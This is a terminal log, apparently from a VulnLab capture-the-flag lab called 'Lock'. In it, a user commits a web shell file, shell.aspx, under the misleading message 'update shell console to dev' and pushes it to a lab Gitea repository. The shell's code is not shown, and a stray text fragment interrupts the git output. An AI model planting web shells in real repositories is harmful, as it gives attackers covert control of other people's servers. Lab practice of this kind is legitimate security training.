 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git commit -m "update shell console to dev"
[main 293e693] update shell console to dev
 1 file changed, 45 insertions(+)
 create mode 100644 shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git push -u origin main
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 16 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.43 KiB | 1.43 MiB/s, done.
的存储库 | 吉泰亚
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.93.64:3000/ellen.freeman/website.git
   73cdcc1..293e693  main -> main
branch 'main' set up to track 'origin/main'.